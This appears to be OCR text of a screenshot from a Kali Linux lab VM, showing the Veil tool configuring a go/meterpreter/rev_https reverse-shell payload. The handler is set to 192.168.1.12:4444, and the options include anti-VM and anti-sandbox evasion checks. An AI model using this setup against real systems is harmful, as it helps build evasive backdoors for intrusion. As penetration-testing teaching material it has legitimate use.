 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 02:55 1
root@kali: /opt/Veil
File Edit View Search Terminal Help
[go/meterpreter/rev_https>>]: options
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.1.12 IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: set USERNAME test
[go/meterpreter/rev_https>>]: set PROCESSORS
Right Ctrl